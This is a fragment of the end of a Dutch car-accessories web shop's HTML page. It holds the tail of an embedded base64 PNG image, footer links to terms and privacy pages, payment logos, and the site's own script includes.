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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.webp" type="image/webp">
                        <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" alt="Betaalmethode 1" class="lazy"
                                                                                                                                            width="278" height="48"                        >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.webp" type="image/webp">
                        <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" alt="Betaalmethode 2" class="lazy"
                                                                                                                                            width="278" height="48"                        >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>